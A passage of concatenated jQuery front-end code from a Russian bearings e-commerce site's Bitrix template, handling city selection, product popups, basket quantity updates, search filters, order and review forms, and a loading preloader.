    mouseenter: function () {
      $(this).addClass('open')
    },
    mouseleave: function () {
      $(this).removeClass('open')
    },
  })

  doc.on('click', '.cities-panel__top', function (e) {
    if (!$('.cities-panel__current-phone').is(e.target)) {
      if ($(this).hasClass('opened')) {
        $(this).removeClass('opened')
        $(this).next().slideUp()
      } else {
        $(this).addClass('opened')
        $(this).next().slideDown()
      }
    }
  })

  doc.on('click', '.menu-burger', function () {
    $('.mobile-panel').slideDown()
  })

  doc.on('click', '.mobile-panel__close', function () {
    $('.mobile-panel').slideUp()
  })

  doc.on('click', 'body', function (e) {
    if (
      !$('.menu-burger').is(e.target) &&
      !$('.mobile-panel').is(e.target) &&
      $('.mobile-panel').has(e.target).length === 0
    ) {
      $('.mobile-panel').slideUp()
    }
  })

  doc.on('click', '.js-scrollto', function (e) {
    e.preventDefault()
    scroll_el = $(this).attr('href')
    if ($(scroll_el).length != 0) {
      $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 500)
    }
  })

  doc.on('click', '.dropdown-list_cities a, .cities-panel__city', function (e) {
    e.preventDefault()
    $('.js-contact-phone').text($(this).attr('data-phone'))
    $('.js-contact-phone').attr('href', 'tel:' + $(this).attr('data-phone'))
    $('.js-city-name').text($(this).text())
    $.cookie('CURRENT_CITY', $(this).attr('data-code'), {
      expires: 90,
      path: '/',
    })
    $.cookie('CURRENT_CITY_NAME', $(this).text(), { expires: 90, path: '/' })
    location.reload()
  })

  $('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99')
  $('input[placeholder="Телефон"]').mask('+7(999) 999 99 99')
  $('input[placeholder="Моб. телефон"]').mask('+7(999) 999 99 99')
  $('input[name="PERSONAL_ZIP"],input.zip').mask('999999')

  $('#UF_INN').mask('9999999999')
  $('#UF_KPP').mask('999999999')

  if ($('.profile-tabs__overlay').length > 0) {
    tabsWidth = 25
    allTabs = $('.profile-tabs__overlay .profile-tabs__tab')
    allTabs.each(function (index, object) {
      tabsWidth += $(object).outerWidth(true)
    })
    $('.profile-tabs__overlay').width(tabsWidth)
  }

  doc.on('submit', '.profile-edit', function (e) {
    requiredTrigger = true
    requiredFields = $(this).find('input.required')
    requiredFields.each(function (index, object) {
      if ($(object).val() == '') {
        $(object).addClass('error')
        requiredTrigger = false
      } else {
        $(object).removeClass('error')
      }
    })
    if (!requiredTrigger) {
      e.preventDefault()
    }
  })

  $('body').on('click', '.basket__table-loop', function () {
    addMetricsCounter('viewAnalog2')
  })
  $('body').on('click', '#item-popup a.btn.btn_blue.btn_search', function () {
    addMetricsCounter('clickBay')
  })

  $('.js-popup-link-zapros').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        item = $($(this)[0].currItem.el[0])
        $('form #ORDER_PROP_7').text($(item).data('name') + '\r\n Кол-во: 1')
      },
      close: function () {
        $('form #ORDER_PROP_7').text('')
      },
    },
  })

  $('.js-item-popup').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        mainItemPopupOpen($($(this)[0].currItem.el[0]))
      },
      close: function () {},
    },
  })

  doc.on('mouseenter', '.js-item-popup-hover', function () {
    if ($(document).width() > 1024) {
      mainItemPopupOpen($(this))
      $('#item-popup').addClass('hover').appendTo($(this).parent())
    }
  })

  doc.on('mouseleave', '.basket__table-product', function () {
    $('#item-popup').removeClass('hover').appendTo('.item-popup-wrapper')
  })

  function mainItemPopupOpen(item) {
    console.log('main')
    addMetricsCounter('viewCart2')

    $('.js-popup-img').attr('src', $(item).attr('data-img'))
    $('.js-popup-title').text($(item).text())
    $('.js-popup-vendor').text($(item).attr('data-vendor'))
    $('.js-popup-type').text($(item).attr('data-type'))
    $('.js-popup-subtype').text($(item).attr('data-subtype'))
    $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
    $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
    $('.js-popup-width').text($(item).attr('data-width'))

    popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

    $('.js-popup-weight').text(popupWeight.replace('.', ','))
    $('.js-popup-price').text($(item).attr('data-price'))
    $('.js-popup-total').text($(item).attr('data-total'))
    $('.js-popup-count').val($(item).attr('data-count'))
    $('.js-popup-minus').attr(
      'onclick',
      'count_minus("' + $(item).attr('data-id') + '")'
    )
    $('.js-popup-plus').attr(
      'onclick',
      'count_add("' + $(item).attr('data-id') + '")'
    )
    $('.js-add-to-basket-popup').attr('data-id', $(item).attr('data-product'))
    $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
    $('.js-add-to-basket-popup').text('В корзину')

    $('#popup-counter .button_change1.minus').attr(
      'onclick',
      'count_minus(' + $(item).attr('data-id') + ');'
    )
    $('#popup-counter .catalog-add-link-popup')
      .attr('data-id', $(item).attr('data-id'))
      .attr('basket-id', $(item).attr('data-id'))
    $('#popup-counter .button_change2.plus')
      .attr('onclick', 'count_add(' + $(item).attr('data-id') + ');')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter input')
      .attr('id', 'QUANTITY_INPUT_' + $(item).attr('data-id'))
      .attr('oninput', 'manual_add(' + $(item).attr('data-id') + ');')
      .attr('name', 'COUNT[' + $(item).attr('data-id') + ']')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter .price-normal').attr(
      'id',
      'current_price_' + $(item).attr('data-id')
    )
    $('#popup-counter .price-bold').attr('id', 'sum_' + $(item).attr('data-id'))

    if (
      parseInt($('#popup-counter .button_change2.plus').attr('data-max')) > 0
    ) {
      $('#popup-counter').removeClass('hidden')
    } else {
      $('#popup-counter').addClass('hidden')
    }

    if (window.WW_SEARCH_KEY) {
      addMetricsCounter('viewCart', 's1', {
        q: window.WW_SEARCH_KEY,
        id: $(item).attr('data-id'),
        name: $(item).text(),
        COME_FROM: window.WW_SEARCH_KEY,
      })
    }

    $('.js-popup-vendor-name').text($(item).attr('data-name'))
    $('.description').html($(item).attr('data-description'))
    $('#vendor-image').attr('src', $(item).attr('data-picture'))
  }

  $('.js-item-popup-cart').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        console.log('cart')
        item = $($(this)[0].currItem.el[0])
        $('.js-popup-img').attr('src', $(item).attr('data-img'))
        $('.js-popup-title').text($(item).text())
        $('.js-popup-vendor').text($(item).attr('data-vendor'))
        $('.js-popup-type').text($(item).attr('data-type'))
        $('.js-popup-subtype').text($(item).attr('data-subtype'))
        $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
        $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
        $('.js-popup-width').text($(item).attr('data-width'))

        popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

        $('.js-popup-weight').text(popupWeight.replace('.', ','))
        $('.js-popup-price').text($(item).attr('data-price'))
        $('.js-popup-total').text($(item).attr('data-total'))
        $('.js-popup-count').val($(item).attr('data-count'))
        $('.js-popup-minus').attr(
          'onclick',
          'count_minus("' + $(item).attr('data-id') + '")'
        )
        $('.js-popup-plus').attr(
          'onclick',
          'count_add("' + $(item).attr('data-id') + '")'
        )
        $('.js-add-to-basket-popup').attr(
          'data-id',
          $(item).attr('data-product')
        )
        $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
        $('.js-add-to-basket-popup').text('В корзину')

        $('#popup-counter .button_change1.minus').attr(
          'onclick',
          'count_minus(' + $(item).attr('data-product') + ', "popup");'
        )
        $('#popup-counter .catalog-add-link-popup')
          .attr('data-id', $(item).attr('data-product'))
          .attr('basket-id', $(item).attr('data-id'))
          .attr('data-reload', 'Y')
        $('#popup-counter .button_change2.plus')
          .attr(
            'onclick',
            'count_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .data('max', $(item).attr('data-max'))
        $('#popup-counter input')
          .attr(
            'id',
            'QUANTITY_INPUT_' + $(item).attr('data-product') + '_POPUP'
          )
          .attr(
            'oninput',
            'manual_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .attr('name', 'COUNT[' + $(item).attr('data-product') + ']')
          .data('max', $(item).attr('data-max')) //.val($('#QUANTITY_INPUT_'+$(item).attr('data-id')).val());
        if (
          parseInt($('#popup-counter .button_change2.plus').data('max')) > 0
        ) {
          $('#popup-counter').removeClass('hidden')
        } else {
          $('#popup-counter').addClass('hidden')
        }

        if (window.WW_SEARCH_KEY) {
          addMetricsCounter('viewCart', 's1', {
            q: window.WW_SEARCH_KEY,
            id: $(item).attr('data-product'),
            name: $(item).text(),
            COME_FROM: window.WW_SEARCH_KEY,
          })
        }

        $('.js-popup-vendor-name').text($(item).attr('data-name'))
        $('.description').html($(item).attr('data-description'))
        $('#vendor-image').attr('src', $(item).attr('data-picture'))
      },
      close: function () {},
    },
  })

  $('.js-popup-gallery').magnificPopup({
    delegate: 'a',
    type: 'image',
    tLoading: 'Загрузка изображения #%curr%...',
    mainClass: 'mfp-img-mobile',
    gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0, 1],
      tCounter: '%curr% из %total%',
    },
    image: {
      tError:
        '<a href="%url%">Изображение #%curr%</a> не может быть загружено.',
    },
  })

  $('.js-popup-link').magnificPopup()

  doc.on('click', '.js-slider-loop', function () {
    $(this).closest('.typical-slider__slide').find('a').click()
  })

  $(document).on('click', '.js-add-to-basket', function (e) {
    e.preventDefault()
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var productName = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-product')
      .text()
    var productBrand = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-vendor')
      .text()
    var productPrice = parseFloat(
      $(this)
        .closest('.basket__table-item')
        .find('.basket__table-price')
        .text()
        .replace(/\s/g, '')
        .replace(/,/, '.')
    )
    var count = parseInt(
      $(this).closest('.basket__table-item').find('input.count').val()
    )
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      var totalPrice = count * productPrice
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
          $(
            '.catalog-add-link.js-add-to-basket[data-id="' + id + '"]'
          ).addClass('-active')
          // $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
          //     'В корзине (' + count + ')'
          // )

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(
            (totalPrice + ' ₽').replace(/\./, ',')
          )

          $('.js-link-add-to-cart').magnificPopup('open')
        },
        'html'
      )
    } else {
      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  $(document).on('click', '.js-add-to-basket-popup', function (e) {
    e.preventDefault()
    self = $(this)
    var reload = $(this).attr('data-reload')
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var count = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())

    var productName = $(this)
      .closest('.item-popup')
      .find('.js-popup-title')
      .text()

    if (!productName) {
      productName = $(this).closest('.box-item').find('.js-popup-title').text()
    }

    var productBrand = $(this)
      .closest('.item-popup')
      .find('.js-popup-vendor')
      .text()
    if (!productBrand) {
      var productBrand = $(this)
        .closest('.box-item')
        .find('.js-popup-vendor')
        .text()
    }
    var productPrice = $(this)
      .closest('.item-popup')
      .find('.js-popup-price.price-bold')
      .text()
    if (!productPrice) {
      var productPrice = $(this)
        .closest('.box-item')
        .find('.js-popup-price.price-bold')
        .text()
    }

    count = isNaN(count) ? 0 : count
    if (count == 0) {
      var count = parseInt($('#QUANTITY_INPUT_' + id).val())
    }
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          if (reload == 'Y') location.reload()

          $('.mini-cart__link').html(data)
          $('.js-link-add-to-cart').magnificPopup('open')

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(productPrice + ' ₽')

          $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
            'В корзине (' + count + ')'
          )
          //self.text('В корзине ('+count+')');
          self
            .text('Перейти в корзину')
            .attr('href', '/personal/cart/')
            .removeClass('js-add-to-basket-popup')
        },
        'html'
      )
    } else {
      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  doc.on('click', '.search-options__row_parent', function (e) {
    if ($(this).has(e.target).length === 0) {
      $(this).children().first().click()
    }
  })
  doc.on(
    'change',
    '.search-options__row_parent .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      if (parentRow.hasClass('search-options__row_parent')) {
        currentProp = $(this).prop('checked')
        if (currentProp == true) {
          //parentRow.addClass('opened');
          //childRow.slideDown(250);
          childRow.find('input').prop('checked', true)
        } else {
          //parentRow.removeClass('opened');
          //childRow.slideUp(250);
          childRow.find('input').prop('checked', false)
        }
      }
    }
  )
  doc.on(
    'change',
    '.search-options__row_child .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row_parent')
      childRow = parentRow.find('.parentinput')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      childRow.prop('checked', true)
    }
  )

  doc.on(
    'click',
    '.search-options__row_parent .search-options__row_parent-after',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      parentRow.toggleClass('opened')
      childRow.slideToggle(250)
    }
  )

  doc.on(
    'click',
    'body:not(.secondary-page) .search-options__row_all .search-options__row_parent-after',
    function () {
      target = $(this)
        .closest('.search-options__row')
        .siblings('.search-options__row')
      $(this).closest('.search-options__row').toggleClass('closet')
      target.slideToggle()
    }
  )

  doc.on(
    'change',
    '.search-options__row_all .search-options__input',
    function () {
      currentProp = $(this).prop('checked')
      $('.search-options__input').not($(this)).prop('checked', currentProp)
      if (currentProp) {
        $('.search-options__row_child').hide()
        $('.search-options__row_parent').removeClass('opened')
      }
    }
  )

  doc.on('click', '.extra-parameters__title', function () {
    $(this).toggleClass('opened')
    $(this)
      .closest('.extra-parameters')
      .find('.extra-parameters__row')
      .toggleClass('opened')
  })

  $('.typical-slider').slick({
    lazyLoad: 'ondemand',
    slidesToShow: 1,
    slidesToScroll: 1,
    fade: true,
    prevArrow:
      '<button type="button" class="slick-prev typical-slider__arrow typical-slider__prev"></button>',
    nextArrow:
      '<button type="button" class="slick-next typical-slider__arrow typical-slider__next"></button>',
  })

  doc.on('click', '.select__result', function () {
    $(this).parent().toggleClass('opened')
    if ($(this).parent().hasClass('opened')) {
      $(this).next().slideDown(100)
    } else {
      $(this).next().slideUp(100)
    }
  })

  $(document).mouseup(function (e) {
    $('.select').each(function (index, element) {
      if (
        $(element).hasClass('opened') &&
        !$(element).find('.search__result_input').is(e.target) &&
        !$(element).find('.select__list').is(e.target) &&
        !$(element).find('.select__result').is(e.target)
      ) {
        $('.select').removeClass('opened')
        $('.select__list').slideUp(100)
      }
    })
  })

  doc.on('click', '.select__value', function () {
    if ($(this).closest('.select__label_checkbox').length > 0) {
      $(this).parent().toggleClass('select__value_selected')
      let items = $(this).closest('.select').find('.select__value_selected')
      let text = ''
      items.each(function (idx, item) {
        let i = idx + 1
        text += $.trim($(item).find('.select__value').text())
        if (i < items.length) {
          text += ', '
        }
      })
      $(this).closest('.select').find('.select__result').text(text)
    } else {
      $(this)
        .closest('.select')
        .find('.select__value')
        .not($(this))
        .removeClass('select__value_selected')
      $(this).addClass('select__value_selected')
      $(this).closest('.select').find('.select__result').text($(this).text())
    }
  })

  $('.searchable .search__result_input').focus(function () {
    $(this).closest('.searchable').find('.select__list').show()
    $(this).closest('.searchable').find('.select__list .select__value').show()
  })
  $('.searchable .search__result_input').blur(function () {
    var that = this
    setTimeout(function () {
      $(that).closest('.searchable').find('.select__list').hide()
    }, 300)
  })

  $(document).on(
    'click',
    '.searchable .select__list .select__value',
    function () {
      $(this)
        .closest('.searchable')
        .find('.search__result_input')
        .val($(this).text().trim())
        .blur()
    }
  )

  doc.on('click', '.print-link', function (e) {
    e.preventDefault()
    PrintElem('#print-window')
    return false
  })

  function PrintElem(elem) {
    Popup($(elem).html())
  }

  function Popup(data) {
    var mywindow = window.open('', 'my div', 'height=1000,width=800')
    mywindow.document.write(data)
    mywindow.document.close() // necessary for IE >= 10
    mywindow.focus() // necessary for IE >= 10
    mywindow.print()
    mywindow.close()
    return false
  }

  doc.on('focus', '.js-delivery-popup', function () {
    currentValue = $.trim($(this).val())
    if ($(this).val() != '') {
      $('.delivery-vars__value').each(function (idx, elem) {
        if ($.trim($(elem).text()) == currentValue) {
          $(elem).addClass('delivery-vars__value_active')
        }
      })
    }
    deliveryPopup(true)
  })

  doc.on('click', '.delivery-vars__close', function () {
    deliveryPopup()
  })

  doc.on('click', '.delivery-vars__value', function () {
    $('.delivery-vars__value').removeClass('delivery-vars__value_active')
    $(this).addClass('delivery-vars__value_active')
    $('.js-delivery-popup').val($.trim($(this).text()))
    $('input[name="ORDER_PROP_22"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_6"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_18"]').val($(this).data('id'))
    submitForm()
  })

  $(document).mouseup(function (e) {
    var div = $('.delivery-vars')
    if (
      !div.is(e.target) &&
      div.has(e.target).length === 0 &&
      div.hasClass('opened') &&
      !$('.js-delivery-popup').is(e.target)
    ) {
      deliveryPopup()
    }
  })

  var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
      sURLVariables = sPageURL.split('&'),
      sParameterName,
      i

    for (i = 0; i < sURLVariables.length; i++) {
      sParameterName = sURLVariables[i].split('=')

      if (sParameterName[0] === sParam) {
        return sParameterName[1] === undefined
          ? true
          : decodeURIComponent(sParameterName[1])
      }
    }
  }
  $('.js-choose-city').magnificPopup()
  $('.js-review').magnificPopup()
  $('.js-fast-order').magnificPopup()
  $('.js-to-order').magnificPopup()

  if (!$.cookie('GEOLOCK')) {
    $.cookie('GEOLOCK', 'Y', { expires: 90 })
    //$('.js-choose-city').magnificPopup('open');
  }

  $(document).on('change keyup', '.popup-choose-city__input', function () {
    value = $(this).val()
    if (value.length > 0) {
      $('.popup-choose-city__variants').addClass('open')
    } else {
      $('.popup-choose-city__variants').removeClass('open')
    }
  })
  $(document).on('click', '.popup-choose-city__variant', function () {
    $('.popup-choose-city__input').val($.trim($(this).text()))
    $('.popup-choose-city__inputcode').val($(this).data('id'))
    $('.popup-choose-city__inputname').val($(this).data('name'))
    $('.popup-choose-city__target').text($.trim($(this).text()))
    $('.popup-choose-city__variants').removeClass('open')
    $('.popup-choose-city__message').hide()
  })
  if ($('.search-options').length > 0) {
    setSearchOptionPos(docW)

    $(window).on('resize', function () {
      docW = $(document).width()
      setSearchOptionPos(docW)
    })
  }

  function setSearchOptionPos(docW) {
    if (docW >= 768) {
      currentPos = $('.main-search__options')
    } else {
      currentPos = $('.extra-parameters__col_full')
    }
    if (currentPos.find('.search-options').length > 0) {
      return
    } else {
      $('.search-options').appendTo(currentPos)
    }
  }
})

function count_minus(id, type) {
  if (type == 'in_basket' && $('#QUANTITY_INPUT_' + id).val() == 1) {
    //console.log('ZZZZZZZZZZZZZZZZZZZZ');
    document.location.href = '/personal/cart/?action=delete&id=' + id
  }
  if ($('#QUANTITY_INPUT_' + id).val() > 0) {
    update_basket(id, 0, type)
  }
}

function count_add(id, type) {
  update_basket(id, 1, type)
}

function manual_add(id, type) {
  update_basket(id, -1, type)
}

function update_basket(id, l, type) {
  var num = parseInt($('#QUANTITY_INPUT_' + id).val())
  var maxval = parseInt($('#QUANTITY_INPUT_' + id).attr('data-max'))
  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (num == 0) num = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())
  if (maxval == 0)
    maxval = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').attr('data-max'))

  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (maxval <= num) {
    $('#QUANTITY_INPUT_' + id).val(maxval)
    if (maxval < num) {
      alert(
        'Вы не можете добавить в корзину больше товара, чем есть в остатках'
      )
      num = maxval
    }
    if (l === 1) {
      return false
    }
  }

  if (l == -1) {
  } else {
    if (l) {
      num += 1
    } else {
      num -= 1
    }
  }

  if (num == 0) return false

  $('#QUANTITY_INPUT_' + id).val(num)
  $('#QUANTITY_INPUT_' + id + '_POPUP').val(num)
  $('#QUANTITY_INPUT_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id + '_POPUP').val(num)
  $('#QUANTITY_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id).val(num)
  if ($('#QUANTITY_INPUT_' + id).val() == 0) {
    $('#QUANTITY_INPUT_' + id).css('color', 'transparent')
  } else {
    $('#QUANTITY_INPUT_' + id).css('color', '#000000')
  }

  if (type != 'popup' && $('.basket__table#order').length == 0) {
    if ($('#all_weight_cart').length > 0) {
      var cur_weight =
        parseFloat(
          $.trim(
            $('#all_weight_cart').html().replace('кг', '').replace(',', '.')
          )
        ) * 1000
      if (l) cur_weight += parseInt($('#weight_input_' + id).val())
      else cur_weight -= parseInt($('#weight_input_' + id).val())
      cur_weight = cur_weight / 1000
      $('#all_weight_cart').html(get_num(cur_weight, 3)) // общий вес
    }

    if ($('#all_count_cart').length > 0) {
      var cur_count = parseInt($.trim($('#all_count_cart').html()))
      if (l) cur_count += 1
      else cur_count -= 1
      $('#all_count_cart').html(cur_count)
      $('.profile-tabs__count').html(cur_count)
    }

    var cur_price = parseFloat(
      $.trim(
        $('#sum_' + id)
          .html()
          .replace(/\s/g, '')
          .replace(',', '.')
      )
    )

    if (isNaN(cur_price)) {
      cur_price = 0
    }

    if ($('#current_price_' + id).length > 0) {
      var prod_price = parseFloat(
        $.trim(
          $('#current_price_' + id)
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
        )
      )
    }

    /*if(l){
                cur_price += prod_price;
            }
            else {
                cur_price -= prod_price;
            } */

    cur_price = parseFloat(prod_price) * num

    if (cur_price > 0) {
      $('#sum_' + id).html(get_num(cur_price, 2))
      $('#sum_' + id + '_mob').html(get_num(cur_price, 2))
      $('#sum_' + id)
        .parent()
        .addClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .addClass('-active')
    } else {
      $('#sum_' + id).html('')
      $('#sum_' + id)
        .parent()
        .removeClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .removeClass('-active')
    }

    if ($('#all_price_cart').length > 0) {
      var cur_all_price = parseFloat(
        $.trim(
          $('#all_price_cart')
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
            .replace('руб.', '')
        )
      )
      if (l) cur_all_price += prod_price
      else cur_all_price -= prod_price
      $('#all_price_cart').html(get_num(cur_all_price, 2) + ' руб.') // общая стоимость
      if (!cur_all_price) $('#')
    }
  }

  //В корзине обновляем кол-во товара сразу
  if (type == 'in_basket') {
    console.log(id)
    console.log(num)
    if (num > 0) {
      $.get(
        '/addtobasket.php',
        {
          B_ID: id,
          COUNT: num,
          JUST_UPDATE: 'Y',
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
        },
        'html'
      )
    }
  }
}

function get_num(num, fix) {
  // преобразуем число
  //console.log(num, fix);
  var n1 = Math.floor(num)
  var n2 = num - Math.floor(num)
  //console.log(n1,n2);
  n1 = n1.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ')
  n2 = n2.toFixed(fix).toString().replace('0.', '')
  //console.log(n1,n2);
  return n1 + ',' + n2
}

function deliveryPopup(trigger) {
  if (trigger) {
    $('.delivery-vars').addClass('opened')
    $('body').addClass('with-popup')
    $('.js-delivery-popup').blur()
  } else {
    $('.delivery-vars').removeClass('opened')
    $('body').removeClass('with-popup')
  }
}

//живой поиск в фильтрах
function filterFunction(that, event) {
  var container, input, filter, li, input_val
  container = $(that).closest('.searchable')
  input_val = container.find('.search__result_input').val().toUpperCase()

  if (['ArrowDown', 'ArrowUp', 'Enter'].indexOf(event.key) != -1) {
    keyControl(event, container)
  } else {
    li = container.find('.select__list .select__label')
    li.each(function (i, obj) {
      if ($(this).text().toUpperCase().indexOf(input_val) > -1) {
        $(this).show()
      } else {
        $(this).hide()
      }
    })

    container.find('.select__list .select__label').removeClass('selected')
    setTimeout(function () {
      container
        .find('.select__list .select__label:visible')
        .first()
        .addClass('selected')
    }, 200)
  }
}

function keyControl(e, container) {
  if (e.key == 'ArrowDown') {
    if (container.find('.select__list .select__label').hasClass('selected')) {
      if (
        container
          .find('.select__list .select__label:visible')
          .index(container.find('.select__list .select__label.selected')) +
          1 <
        container.find('.select__list .select__label:visible').length
      ) {
        container
          .find('.select__list .select__label.selected')
          .removeClass('selected')
          .nextAll()
          .not('[style*="display: none"]')
          .first()
          .addClass('selected')
      }
    } else {
      container
        .find('.select__list .select__label:first-child')
        .addClass('selected')
    }
  } else if (e.key == 'ArrowUp') {
    if (
      container
        .find('.select__list .select__label:visible')
        .index(container.find('.select__list .select__label.selected')) > 0
    ) {
      container
        .find('.select__list .select__label.selected')
        .removeClass('selected')
        .prevAll()
        .not('[style*="display: none"]')
        .first()
        .addClass('selected')
    }
  } else if (e.key == 'Enter') {
    e.preventDefault()
    container
      .find('.search__result_input')
      .val(
        container.find('.select__list .select__label.selected').text().trim()
      )
      .blur()
  }

  container.find('.select__list .select__label.selected')[0].scrollIntoView({
    behavior: 'smooth',
  })
}

$(document).ready(function () {
  $('.product-card__info-content-tabs-link').on('click', function (e) {
    e.preventDefault()
    const itemNum = Number($(this).attr('data-tab'))

    $('.product-card__info-content-tabs-link')
      .not($(this))
      .removeClass('active')
    $(this).addClass('active')
    $('.product-card__info-content-body').removeClass('active')
    $('.product-card__info-content-body').eq(itemNum).addClass('active')

    // if ($(window).width() < 600) {
    //   $('html, body').animate(
    //     {
    //       scrollTop: $('.product-card__info-content-tabs').offset().top + 200,
    //     },
    //     300,
    //     function () {}
    //   )
    // }
  })

  $('.product-card__swiper-big').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.product-card__swiper-small',
  })
  $('.product-card__swiper-small').slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    asNavFor: '.product-card__swiper-big',
    dots: true,
    centerMode: true,
    focusOnSelect: true,
    vertical: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          vertical: false,
        },
      },
    ],
  })

  $(document).on('submit', '.js-review-elem-form', function (e) {
    e.preventDefault()
    const form = $(this)
    const id = $(this).find('[name="id_elem"]').val()
    const name = $(this).find('[name="name"]').val()
    const city = $(this).find('[name="city"]').val()
    const comment = $(this).find('[name="comment"]').val()
    const review = $(this).find('[name="review"]').val()

    if (!!id && !!name && !!city && !!comment && !!review) {
      $.ajax({
        url: '/ajax/setReview.php',
        method: 'post',
        dataType: 'html',
        data: $(this).serialize(),
        success: function (data) {
          console.log(data)
          if (data == 'success') {
            alert('Успешно, отправлено')
            form.trigger('reset')
            $('#popup-review').find('.mfp-close').trigger('click')
          } else {
            alert('Что-то пошло не так')
          }
        },
      })
    } else {
      alert('Что-то пошло не так')
    }

    return false
  })

  $(document).on(
    'submit',
    '.js-to-order-form, .js-fast-order-form',
    function (e) {
      e.preventDefault()
      const form = $(this)
      const id = $(this).find('[name="id_elem"]').val()
      const name = $(this).find('[name="name"]').val()
      const surname = $(this).find('[name="surname"]').val()
      const phone = $(this).find('[name="phone"]').val()

      if (!!id && !!name && !!surname && !!phone) {
        $.ajax({
          url: '/ajax/fastOrder.php',
          method: 'post',
          dataType: 'html',
          data: $(this).serialize(),
          success: function (data) {
            console.log(data)
            if (data == 'success') {
              alert('Успешно, отправлено')
              form.trigger('reset')
              if ($('#popup-fast-order')) {
                $('#popup-fast-order').find('.mfp-close').trigger('click')
              }
              if ($('#popup-to-order')) {
                $('#popup-to-order').find('.mfp-close').trigger('click')
              }
            } else {
              alert('Что-то пошло не так')
            }
          },
        })
      } else {
        alert('Что-то пошло не так')
      }

      return false
    }
  )
})

/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/podshipnik_new/js/preloader.js?16173688151230";s:6:"source";s:48:"/bitrix/templates/podshipnik_new/js/preloader.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
((function () {
    const $preloader = $(`
<div class="preloader-2">
    <div class="gooey">
        <span class="dot"></span>
        <div class="dots">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>
</div>
`);

    window.initPreloader = () => {
        if ($('.preloader-2').length > 0) {
            return;
        }

        $preloader.hide();
        $('body').append($preloader);
    };
    Object.freeze(window.initPreloader);

    window.showPreloader = () => {
        $preloader.show();
    };
    Object.freeze(window.showPreloader);

    window.hidePreloader = () => {
        $preloader.hide();
    };
    Object.freeze(window.hidePreloader);

    const afterLoadDocument = () => {
        initPreloader();
        $(document).ajaxSend((_event, _request, _settings) => {
            showPreloader();
        });
        $(document).ajaxComplete((_event, _request, _settings) => {
            hidePreloader();
        });
    };

    document.addEventListener("DOMContentLoaded", (event) => {
        afterLoadDocument();
    });
    if (document.readyState === 'complete' || document.readyState === 'interactive') {
        afterLoadDocument();
    }
})());

/* End */
;
; /* Start:"a:4:{s:4:"full";s:82:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837";s:6:"source";s:67:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const debounce = (func, delay) => {
    let timeout;
    return function () {
        clearTimeout(timeout);
